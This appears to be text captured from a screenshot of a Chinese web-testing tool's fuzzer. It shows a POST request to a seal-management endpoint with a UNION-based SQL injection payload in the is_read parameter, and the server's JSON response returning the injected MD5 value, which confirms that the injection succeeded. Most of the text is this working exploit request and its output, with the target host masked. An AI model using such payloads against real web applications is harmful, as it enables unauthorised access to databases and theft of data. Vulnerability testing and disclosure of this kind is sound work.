 解码
编码
Fuzztag
123456
e10adc3949ba59abbe56e057f20f883e
Codec
DNSLog
Web
WS
Fuzzer
Codec
数据对比
History
MITM 交互式劫持
Web Fuzzer
2
3
发送 Alt+↵
Ai
HTTPS
历史
爆破示例
代理：socks5://127.0.0.1:7897
分享
导出
导入
同步配置
</> 生成 Yaml 模板
Request
隐私模式
HEX
美化
热加载
构造请求
1 POST /app/message/listUploadIntelligent.htm?token=dingtalk_token HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Content-Length auto: 94
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate, br
10
11 person_id=1&unit_id=l&pageNo=1&is_read=-1 union select MD5(123456),2,3,4,5,6,7,8,
9,10,11,12 --
https
310bytes / 52ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Server: nginx
3 Date: Tue, 17 Nov 2026 11:12:48 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 x-frame-options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Content-Security-Policy: script-src 'self'
11 Vary: Origin
12 Vary: Access-Control-Request-Method
13 Vary: Access-Control-Request-Headers
14 Content-Length auto: 310
15
16 {"status":"1","data":[{"is_read":"e10adc3949ba59abbe56e057f20f883e",
"seal_id":"8","address":"11","latitude":"4","name":"《7》的智能用印",
"apply_id":"3","message_id":"2","upload_count":9,"uploadTime":"0006-01-01
00:00","upload_name":"10","longitude":"5"}],"errorCode":null,"msg":"查询
到：1条数据"}